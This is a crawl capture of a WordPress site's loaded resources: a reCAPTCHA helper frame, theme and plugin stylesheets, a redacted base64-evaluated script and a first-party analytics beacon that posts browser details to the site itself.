<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QpfsU8Axep8aaQ9pPv1Maw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768689588042');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://it-rem.phpdev.one/wp-content/themes/itrem/style.css
body_size: 22448
content:
body{font:13px/1.231 arial,helvetica,clean,sans-serif;font-size:small;text-align:center;background:#E9EBE8 url(images/background-stripe.png);margin:0;padding:0;}
select,input,button,textarea{font:99% arial,helvetica,clean,sans-serif;}
table{font-size:inherit;border:1px solid #ccc;background-color:#fff;margin:1em 0;}
pre,code,kbd,samp,tt{font-family:monospace;font-size:108%;line-height:100%;}
*{border:0;margin:0;padding:0;}
div#header{width:960px;margin-right:auto;margin-left:auto;position:relative;text-align:left;padding:0 20px;}
div#content{width:960px;margin-right:auto;margin-left:auto;position:relative;text-align:left;-webkit-box-shadow:#AAA 0 5px 15px;box-shadow:#AAA 0 5px 15px;-moz-box-shadow:#AAA 0 5px 15px;background:#F9F9F9;min-height:1px;padding:0 20px;}
#footer{text-align:left;background:#222;padding:0 0px 30px;}
div#main{width:68%;float:left;padding-bottom:20px;border-right:1px solid #eee;overflow:hidden;}
div#sidebar{width:31%;float:left;clear:right;}
a{color:#3B73B9;text-decoration:none;}
a:hover{color:#C30;}
a:link,a:visited{-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;}
h1{line-height:1;font-size:1.5em;color:#000;margin:0;padding:3px 0;}
h2{margin-top:7px;font-size:1.3em;font-weight:normal;padding:7px 0 7px 10px;}
h3{margin-top:2em;font-size:1.2em;}
p{margin:1em 0;}
blockquote{border:1px solid #eee;color:#444;background:url(images/bg_title.png) -8px 0;margin:1em 0 1em 15px;padding:8px 10px 5px;}
blockquote p{margin-top:.5em;margin-bottom:.5em;}
pre{overflow:auto;width:90%;margin:10px 0;padding:15px 20px;}
code{color:#100;background:#f9f9f9 url(images/code.png) left top no-repeat;border:1px solid silver;overflow:auto;margin:0 0 1.5em;padding:0 5px;}
table td{border-right:1px solid #eee;border-bottom:1px solid #eee;}
em{font-weight:bold;font-style:italic;}
strong{font-size:109%;font-weight:bold;}
div#header p.siteName{float:left;height:35px;display:block;font-size:245%;font-family:Arial,Helvetica,sans-serif;font-weight:800;margin:25px 20px 20px 5px;}
div#header p.siteName a:hover{color:#ac161b;}
div#header p.description{color:#666;font-size:112%;text-shadow:1px 1px 1px #bbb;margin:0 0 1px;padding:40px 0 0;}
#globalNavi{border-top-left-radius:6px 6px;border-top-right-radius:6px 6px;-moz-border-radius-topleft:6px 6px;-moz-border-radius-topright:6px 6px;overflow:hidden;background:#000;height:50px;width:100%;margin:0 0 0 -20px;_margin-left:0px;padding:0 20px;}
#globalNavi ul{width:65%;float:left;margin:0;}
#globalNavi ul li{float:left;list-style:none;width:100px;margin:5px 0;}
#globalNavi ul ul{display:none;position:absolute;top:125px;float:left;box-shadow:0 3px 3px rgba(0,0,0,0.2);-moz-box-shadow:0 3px 3px rgba(0,0,0,0.2);-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.2);width:180px;z-index:999;}
#globalNavi ul ul li{min-width:130px;left:30px;height:35px;}
#globalNavi ul ul ul{left:100%;top:0;}
#globalNavi ul ul a{background:#333;height:20px;line-height:1em;width:160px;padding:10px;}
#globalNavi ul li:hover > ul{display:block;}
#globalNavi ul li.current_page_item a,#globalNavi ul li a:hover{color:#b1f364;background:#000 url(images/navi_bg.png) 50% 100% no-repeat;}
#globalNavi ul li a{color:#34BEED;-webkit-transition:none;font-size:110%;display:block;height:26px;text-decoration:none;text-shadow:#222 1px 1px 1px;padding:12px 15px 6px;}
div.searchbox{border:0;margin-top:13px;margin-right:30px;float:right;}
#searchform #searchsubmit{background:url(images/searchsubmit.png);border:0;cursor:pointer;display:block;font-size:0;height:25px;overflow:hidden;text-indent:-99999em;width:30px;padding:0;}
#searchform div input#s{background:#222;color:#aaa;display:inline;float:left;height:17px;width:110px;border-color:#296d7e;margin:0 0 0 10px;padding:3px 10px;}
div.rss{float:right;text-align:right;font-weight:bold;padding-top:7px;z-index:4;}
div.rss a{background:url(images/feed.png) no-repeat;height:30px;width:30px;display:block;margin-top:5px;}
#main .topicPath{margin-right:15px;border-bottom:1px solid #ddd;padding:5px 7px;padding-right:18%;}
div#entry{padding:0 15px 20px 0;}
div#entry h2{background:url(images/line.gif) bottom repeat-x;font-weight:bold;text-transform:uppercase;text-shadow:#BBB 0 0 4px;}
#entry .post{margin-top:10px;overflow:hidden;}
#entry .post ul,#entry .post ol {margin-left:9px}
#entry .post ul li,#entry .post ol li{margin-left:15px}
#entry .sticky{background:url(images/sticky.png) top right no-repeat;color:#000;padding:8px;}
#entry .post .entry,#entry .post .indexentry{padding:10px 10px 10px 5px;}
#entry .post h1{margin:5px 0 2px;}
#entry .post .entry p,#entry .post .indexentry p{line-height:25px;}
#entry .post .entry p img{border:1px solid #eee;max-width:550px;box-shadow:#888 0 0 8px;-webkit-box-shadow:#888 0 0 8px;padding:2px;}
#entry .post .indexentry p img{border:0;max-width:550px;box-shadow:none;-webkit-box-shadow:none;padding:2px;}
#entry .post .entry p img:hover{box-shadow:#333 0 0 10px;-webkit-box-shadow:#333 0 0 10px;}
#entry .post .entry p a img{border:1px solid #999;}
#entry .post .entry p img a:hover{background:#333;}
#entry .post .indexentry p a.more-link{border-left:6px solid #BBB;padding-left:3px;font-weight:bold;}
#entry .post .indexentry p a.more-link:hover{border-left:6px solid #B81D34;color:#B81D34;}
#entry .post .entry .gallery{margin: auto;}
#entry .post .entry  .wp-caption img {	margin: 5px 5px 0;}
#entry .post .entry  .wp-caption p.wp-caption-text {margin: 5px;color: #888;font-size: 12px;}
#entry .post .entry  .wp-smiley {margin:0;}
#entry .post .entry .gallery {margin: auto;}
#entry .post .entry  .gallery .gallery-item {float: left;margin-top: 0;text-align: center;width: 33%;}
#entry .post .entry .gallery img {border: 2px solid #cfcfcf;}
#entry .post .entry  .gallery .gallery-caption {color: #888;font-size: 12px;margin: 0 0 12px;}
#entry .post .entry  .gallery dl {margin: 0;}
#entry .post .entry  .gallery img {border: 10px solid #f1f1f1;}
#entry .post .entry  .gallery br+br {display: none;}
.nopassword,.nocomments {display: none;}
#entry .post .info{font-size:90%;overflow:hidden;margin:0 0 0 5px;padding:8px 5px;}
.singleinfo{font-size:90%;color:#999;padding-top:5px;overflow:hidden;background:url(images/line.gif) top repeat-x;}
.catinfo{float:left;background:#9C0;color:white;margin-left:2px;padding:3px 7px 3px 3px;}
.dateinfo{float:left;background:#0CF;color:white;padding:3px 7px;}
#entry .post .info .cmtinfo{float:right;background:url(images/icons.gif) no-repeat 0 0;padding-left:20px;}
#entry .post .info .cmtinfo:hover{background:url(images/icons.gif) no-repeat 0 -176px;}
#entry .post .infobottom{font-style:italic;font-size:90%;}
#entry .related{background:#fff url(images/line.gif) repeat-x 0 0;margin:0;padding:20px;}
#entry .related span{display:block;font-style:italic;font-weight:bold;margin:0 0 20px;}
#entry .related li{float:left;padding-left:18px;background:url(images/circle.png) no-repeat 0 0;width:45%;display:block;white-space:nowrap;margin:3px 0;}
ul#flip1{margin-top:1.3em;margin-right:15px;position:absolute;right:330px;top:0;line-height:1;color:#bbb;padding:0;}
ul#flip1 li{display:inline;font-size:92%;margin:0;}
ul#flip1 li a{background-repeat:no-repeat;text-decoration:none;padding:0 5px;}
#entry .flip{background:url(images/line.gif) repeat-x 0 0;width:100%;overflow:hidden;margin:0;padding:10px 0;}
#entry .prevpost a{padding-left:18px;background:url(images/prev.gif) no-repeat 0 50%;float:left;}
#entry .prevpost a:hover{background:url(images/prev2.gif) no-repeat 0 50%;}
#entry .nextpost a{padding-right:18px;background:url(images/next.gif) no-repeat 100% 50%;float:right;}
#entry .nextpost a:hover{padding-right:18px;background:url(images/next2.gif) no-repeat 100% 50%;float:right;}
.page_navi{text-align:right;overflow:hidden;background:url(images/line.gif) top repeat-x;margin:30px 3px 3px;padding:3px;}
.page_navi a,.page_navi a:link,.page_navi span{color:#999;border:1px solid #EEE;margin-right:2px;text-decoration:none;padding:2px 5px;}
.page_navi a:hover{color:#0cf;background-color:#eee;}
.page_navi a.current{font-weight:bold;color:#fff;margin-right:2px;background-color:#0cf;padding:2px 5px;}
#entry #flip2{list-style-type:none;margin-bottom:15px;background-color:#f5f5f5;padding:5px;}
#entry #flip2 li{padding-bottom:15px;color:#999;}
#submit{border:none;font-size:85%;font-weight:bold;text-transform:uppercase;color:#fff;background:#666;padding:5px 10px;}
#submit:hover{color:#B81D34;background:#eee;}
input,textarea{background-color:#fff;border-color:#ccc;border-style:solid;border-width:1px;padding:.2em;}
input:hover,textarea:hover{border-color:#999;}
input{padding:5px;}
textarea{padding:.5em 10px;}
div.entry span.addown{position:relative;top:-35px;float:right;font-size:134%;font-weight:normal;padding:5px 200px 0 0;}
div.entry span.addown a{padding-left:25px;}
.thread-alt{background:#efefef;}
ol.commentlist{margin:0;padding:17px 0 0;}
div#respond .cancel-comment-reply{background:#EEE;border:none;color:white;font-size:85%;font-weight:bold;margin-bottom:-5px;right:0;top:-10px;text-transform:uppercase;padding:5px 10px;}
#respond form{padding:10px 0 10px 20px;}
#respond label{border:1px solid #ccc;margin-left:-5px;background:#efefef;padding:5px;}
ol.commentlist #respond{margin:1em 0 0 76px;}
ol.commentlist li{list-style:none;padding:10px 25px 10px 10px;}
ol.commentlist li .message_head{padding-left:60px;}
ol.commentlist li span.date{color:#bbb;}
ol.commentlist li span.name a{margin-right:.5em;}
.commentlist textarea#comment{width:90%;}
span.at_icon a{margin-top:-35px;}
ol.commentlist li span.reply a,span.at_icon a{display:block;float:right;top:0;text-decoration:none;border:1px dotted #cfcfcf;padding:3px;}
ol.commentlist li span.avatarx{float:left;clear:left;border:1px solid #CBCBCB;box-shadow:#aaa 0 0 8px;-webkit-box-shadow:#aaa 0 0 8px;margin-right:3px;padding:4px;}
ol.commentlist li span.avatarx img{width:40px;height:40px;}
ol.commentlist li span.cmt_text{padding-bottom:3px;}
ol.commentlist li span.cmt_text p img{border:none;padding:0;}
ol.commentlist span.cmcount a{font-family:Candara;font-size:170%;float:left;position:absolute;margin-left:-50px;}
ol.commentlist ul.children li{padding-right:0;border-top:1px solid #ccc;}
ol.commentlist ul.children li .message_head{padding-left:50px;}
ol.commentlist ul.children li span.date{color:#76787A;float:right;font-style:italic;display:none;}
ol.commentlist ul.children li.byuser span.avatarx{background:#C04019;padding:4px;}
ol.commentlist ul.children li ul.children li span.avatarx{background:#fff;}
ol.commentlist ul.children li.oddcomment span.avatarx{background:#FFF;}
ol.commentlist ul.children li span.avatarx img{width:32px;height:32px;}
ol.commentlist ul.children li .cmt_text{padding-bottom:5px;color:#333;width:90%;}
ol.commentlist ul.children li .cmt_text p{margin:3px;}
ol.commentlist ul.children li .cmt_text p img{border:none;padding:1px;}
ol.commentlist ul.children li .cmcount{margin-left:-40px;}
#success_1{color:#BBB;}
div#comments,div#trackback{padding:1px 0;}
p.form-allowed-tags code{background:none;border:none;color:#110000;margin:0;padding:0px;}
div#comments h2,div#trackback h2{border:none;font-size:116%;color:#333;padding:.5em 15px;}
div#trackback dl.log dt{font-weight:bold;margin:.8em 0 0;}
div#trackback dl.log dt span.date{margin-left:10px;color:#666;font-weight:normal;}
div#trackback dl.log dd{border-bottom:1px solid #eee;margin:0;padding:.8em 0 1em;}
div#trackback dl.log dd p{margin:0;}
#sidebar{padding-left:5px;}
#sidebar ul li{list-style:none;}
#sidebar li.widget-container{list-style:none;overflow:hidden;margin:20px 0 0;padding:10px 0 0;}
#sidebar span,.widgettitle{color:#333;font-size:104%;background:#eee;display:block;padding:10px;}
#sidebar li ul li,.widget ul li{line-height:18px;list-style:none;padding-left:20px;background:url(images/circle.png) no-repeat 0 -16px;margin:3px 0;}
/*#sidebar li ul li:hover,.widget ul li:hover{background:url(images/circle.png) no-repeat 0 0;}*/
#sidebar ul li ul{overflow:hidden;list-style:none;}
#calendar,#tabshow,#tag_cloud{overflow:hidden;margin:10px 0 20px;padding:0 5px;}
#links{overflow:hidden;margin:40px 0 30px;}
.linkcat ul li,.cat-item,#sidebar li ul.blogroll li,.widget_archive ul li{width:40%;_width:40%;float:left;line-height:18px;padding-left:20px;display:block;margin:3px 0;}
.widget_archive li,.widget_links li,.widget_categories li{width:47%;float:left;}
#footerbox{width:960px;margin-right:auto;margin-left:auto;position:relative;text-align:left;border-top:30px solid #9c0;border-bottom-right-radius:6px;border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;-moz-border-radius-bottomright:6px;background:#666;color:#fff;padding:0 20px 10px;}
#footer p.support{font-size:9px;text-align:right;margin:10px 0;}
#footer p.support a{color:#fff;}
div#footer .return{position:absolute;right:20px;top:-23px;}
div#footer .return a{text-decoration:none;padding:5px;}
#wp-calendar{width:100%;border-color:#ddd;margin:0 0 5px;}
#wp-calendar th,#wp-calendar td{line-height:1.8;font-size:85%;text-align:center;padding:0;}
#wp-calendar th{line-height:2;font-weight:normal;}
#wp-calendar td{color:#888;width:14%;padding:0;}
#wp-calendar td a{display:block;font-weight:bold;text-decoration:none;color:#666;background-color:#eee;}
#wp-calendar td a:hover{color:#000;background-color:#0cf;}
dl{padding:0 0 0 1px;}
dt{font-weight:bold;}
dl dd{line-height:25px;}
div#content:after{height:0;visibility:hidden;content:".";display:block;clear:both;}
.aligncenter{display:block;margin-left:auto;margin-right:auto;}
.alignleft{float:left;margin:0;}
.alignright{float:right;margin:0;}
.wp-caption{
width:960px;margin-right:auto;margin-left:auto;position:relative;text-align:left;background-color:#f3f3f3;padding:0 20px;
border:1px solid #ddd;text-align:center;}
.wp-caption img{border:0 none;margin:0;padding:0;}
.wp-caption-dd{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px;}
h2 a,div#header p.siteName a,div.rss a:hover,div#trackback dl.log dt span.name{color:#000;}
table th,ol.commentlist li span.reply a:hover{background-color:#eee;}
ol li,div#respond{margin-left:10px;}
.catinfo a,.cmtinfo a{padding:3px 5px;}
.infobottom .tags,.count{color:#999;}
#entry .related ul,h2#commentsx{overflow:hidden;}
ol.commentlist li span.name a:hover,ol.commentlist li span.cmcount a:hover{color:#333;}

/* ===================================================================== */

div.post div.info span.cmtinfo {
padding: 3px 7px 3px 3px;
display:block;float:left;
background-color:#eee;
margin-left:2px;
}


div.post div.info span.catinfo a {
  color: #416F09;
}

div.post div.info span.catinfo a:hover {
  color: #243D05;
}

div.post ul, div.post ol {
  padding-left:20px;
  margin-top:20px;
}

div.post ul ul, div.post ol ol{
  margin-top:0px;
}


div.post ul li, div.post ol li {
  margin-bottom:10px;
}

div.post ul li ul li:first-child,
div.post ul li ol li:first-child,
div.post ol li ul li:first-child,
div.post ol li ol li:first-child {
  margin-top:0px;
}

div.post h2 {
  font-size:20px;
  padding: 15px 0px 10px 0px;
}

div.post div.indexentry, div.post div.entry {
  padding-right:20px;
}

div#respond form#commentform p.comment-form-comment label {
  display:block;
  float:none;
  margin:0px 20px 5px 0px;
}

div.post p.infobottom {
    background: none repeat scroll 0 0 #EFEFEF;
    border: 1px solid #CCCCCC;
    padding:5px;
    margin:5px 20px 5px 0px;
}

div#sidebar div.tagcloud {
  padding:10px;
}

#sidebar li.widget-container {
    margin: 0px;
}

#searchform div input#s {
    width: 220px;
}

hr {
  height:1px;
  border:none;
  color:silver;
  background-color:silver;
  margin:10px 0px;
}

#sidebar li ul li a, .widget ul li a {
  display:inline;
}
.widget_archive li, .widget_links li, .widget_categories li {
  width:auto;
  float:none;
}

table td, table th {
    padding:4px;
}

img.size-full,
img.size-medium,
img.size-thumbnail {
  border:1px solid silver;
  margin-top:5px;
  margin-bottom:5px;

}

ul.advanced-random-posts li {
    border-bottom: 1px dotted silver;
    padding-bottom:10px !important;
    margin-bottom:10px !important;
}

ul.advanced-random-posts li:first-child {
    margin-top:10px !important;
}

.wp-caption {
    padding: 0 2px;
}

.wp-caption p.wp-caption-text {
  font-style:italic;
  font-family: Verdana;
  margin:5px 0px 10px 0px;
  color: #666666;
}

div.singleinfo span.views {
background: none repeat scroll 0 0 #999999;
    color: white;
    float: left;
    margin-left: 2px;
    padding: 3px 7px 3px 3px;
}

div.singleinfo span.catinfo a {
  color:white;
}


.wp-caption {
    width: 997px;
}

li#linkcat-2.widget-container ul.xoxo li {
  width:100%;
  floqt:none;
}

#main .topicPath {
    margin-bottom:5px;
}

div.section div.post h1 {
  margin:15px 0;
}

div.searchbox {
    width: 250px;
    overflow:hidden;
}

#searchform div input#s {
width: 185px;
}

.ping-back-list .date {
  color:gray; font-size:10px;
}

.ping-back-list li {
    list-style: decimal inside none;
    margin-top:5px;
}

html body.single div#content.single div#main div#respond form#commentform p.comment-form-comment textarea#comment{
  width:470px;
  width:calc(100% - 40px);
}

div.cmt_text p code {
        display: block;
        margin: 1em 0 1em 15px;
        padding: 5px ;
}

html body.home div#content div.section div.post div.indexentry div.wp-caption {
  margin-top:10px;
}

#commentform .comment-form-url {
  display:none;
}

#commentform .comment-form-author label,
#commentform .comment-form-email label,
#commentform .comment-form-url label {
  display:inline-block;
  width: 50px;
}

div#respond form#commentform p.comment-form-comment label {
  display:block;
  width:610px;
  margin: 0px 0px 10px 0px;
}

#respond form {
    padding: 10px 0 10px 0px;
}

#respond label {
  margin-left:0px;
}


ol.commentlist li span.edit a {
    border: 1px dotted #CFCFCF;
    display: block;
    float: right;
    padding: 3px;
    text-decoration: none;
    top: 0;
    margin-right:5px;
}
ol.commentlist li span.edit a:hover {
  background-color:#eee;
}

div#sidebar select#cat.postform {
  margin:5px;
  padding:5px;
  border:1px solid silver;
  width:285px;
}

form#commentform.comment-form p.form-submit input#submit:hover,
form#commentform.comment-form p.form-submit input#submit {
  cursor:pointer;
  background-color: #00A300;
  color:white;
  border-radius:4px;
  border: 1px solid #444444;
}

form#commentform.comment-form p.form-submit input#submit:hover {
  background-color: #008F00;
}
.cmt_text {padding-top:5px; padding-bottom:10px;}
.cmt_text code {
    display:block;
    padding:10px;
    margin-top: 5px;
    margin-bottom: 5px;
}

div.post div.entry em {font-weight:normal;}

div.post div.entry iframe[src^="https://www.youtube.com"] {margin: 25px auto; box-shadow: 0px 0px 0px 10px #EFEFEF; display:block;}

/* -------------------------------------------------------------------- */

div#sidebar .astbiz-last-login div.login-time span.online {
    animation: 3s linear 0s normal none infinite running animatedBackground;
    background-image: url([data-uri]);
    background-color: #008000;
    background-position: -50px 0;
    background-repeat: no-repeat;
    color: #ffffff;
}

div#sidebar .astbiz-last-login div.login-time span {
    background-color: #c0c0c0;
    border-radius: 4px;
    display: block;
    font-size: 12px;
    margin: 0 auto;
    padding: 5px;
    text-align: center;
    width: 150px;
}
/* -------------------------------------------------------------------- */
/* -------------------------------------------------------------------- */
div#header,
div#content,
div#footer,
.wp-caption{
    width:85%;
    min-width:300px;
    max-width: 1200px;
    margin:0 auto;
}
div#content div#main {width: calc( 100% - 310px ); overflow:hidden;}
div#content div#sidebar {width: 300px; margin: 0px -10px 0px 10px;}

div#content div#main {font-size:1.15em;}
div#content div#sidebar {font-size:1.1em;}

div#content div#main .wp-caption,
div#content div#main .wp-caption[style] {
    max-width: 100% !important;
    overflow:hidden;
    padding:3px;
}

div#content div#main img,
div#content div#main img[style] {
    max-width: 95% !important;
    height:auto;
}

div#footerbox {
    width:100%;
    padding-left:20px;
    padding-right:20px;
    margin: 0 -20px;
}

.wp-caption {
    padding: 0 20px;
}

#globalNavi {margin-top:10px;}

#sidebar .widget-title {
    background-color:#000;
    color:#CCC;
    border-radius: 15px 15px 0px 0px;
}

#sidebar .widget_recent_comments ul#recentcomments li {
    padding-left: 0px;
    background: none;
    margin: 5px 0;
    border: 1px solid silver;
    background-color:white;
    padding:5px;
    border-radius: 0px 15px 0px 15px;
    overflow:hidden;
}

#sidebar .widget_recent_comments ul#recentcomments li span.comment-author-link {padding:5px;margin:-5px -5px 5px -5px;}
#sidebar .widget_recent_comments ul#recentcomments li span.comment-author-link a {color:black;}

div.entry span.addown {
    text-align:right;
    padding: 5px 20px 0 0;
}

@media only screen and (max-width:767px){
        div#content div#main {width: 100%; overflow:hidden;float:none; border-right: none;}
	div#content div#sidebar {display:none;}
	#globalNavi . {display:none;}

	.wp-pagenavi a, .wp-pagenavi span {padding: 6px 10px !important;}
        .wp-pagenavi > .pages, .wp-pagenavi > a, .wp-pagenavi > span {display:block;margin-bottom: 3px;}
        .wp-pagenavi > .first, .wp-pagenavi > .last {display:none;}
        .wp-pagenavi > .extend {display:none;}
        .wp-pagenavi > .page, .wp-pagenavi > span.current, .wp-pagenavi > .previouspostslink, .wp-pagenavi > .nextpostslink {display:inline-block;}

        div.entry span.addown {padding: 5px 5px; top: -30px; text-align:right;}
}

/* -------------------------------------------------------------------- */

.loading_wrapper {

    background-image:url('images/loading.png');
    background-repeat: no-repeat;
    background-position: center center;

}


--- FILE ---
content_type: text/css
request_url: https://it-rem.phpdev.one/wp-content/plugins/astbiz-user-last-login-widget/media/frontend.css?ver=6.7.4
body_size: 1522
content:
.astbiz-last-login .user-photo {
    text-align:center;
    padding: 10px 10px 0;
}

.astbiz-last-login .user-photo img {
    max-width:100%;
    max-height:250px;
    border: 1px solid #c0c0c0;
}

@-webkit-keyframes animatedBackground {
	from { background-position: -50px 0; }
	to { background-position: 600px 0; }
}

@keyframes animatedBackground {
	from { background-position: -50px 0; }
	to { background-position: 600px 0; }
}

.astbiz-last-login div.login-time {
    padding: 10px 10px 0;
}

.astbiz-last-login div.login-time span {
    background-color: silver;
    border-radius: 4px;
    display: block;
    font-size: 12px;
    margin: 0 auto;
    padding: 5px;
    width: 150px;
    text-align:center;
}


.astbiz-last-login div.login-time span.online {
    animation: 3s linear 0s normal none infinite running animatedBackground;
    background-image: url([data-uri]);
    background-color: #008000;
    background-position: -50px 0;
    background-repeat: no-repeat;
    color: #ffffff;
}


--- FILE ---
content_type: text/css
request_url: https://it-rem.phpdev.one/wp-content/themes/itrem/totop/style.css
body_size: 271
content:
#top-link{
   cursor:pointer;
   display:none;
   position:fixed;
   left:0px;
   bottom:0px;
   padding-left:5px;
   padding-bottom:5px;
   z-index:1;
   background-image:url(trans.png);
   box-shadow: 0 2px 5px #AAAAAA;
}

#top-link a{
   display:block;
   color:#464646;
}

.veryhidden{
   position: absolute !important;
   left:-5555px !important;
}

#footer {
    background: none;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://it-rem.phpdev.one/cpjjs.js?_r=1768683640146
body_size: 140
content:
eval(atob('[base64]'));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://it-rem.phpdev.one/sjs/?js=1.4.8
body_size: 457
content:
if (jQuery){$(document).ready(function(){function gso_2b588744(){var de=document.documentElement;var db=document.body;var hp=self.innerHeight || (de && de.clientHeight) || db.clientHeight;var wp=self.innerWidth || (de && de.clientWidth) || db.clientWidth;return {'token':'4611706481585550-55294947','url':document.URL,'screen':{'w':screen.width,'h':screen.height},'viewport':{'w':wp,'h':hp},'referrer':document.referrer,'user_agent':navigator.userAgent,'platform':navigator.platform};} $.ajax({type:'POST',url:'/sjs/',data:gso_2b588744()});});}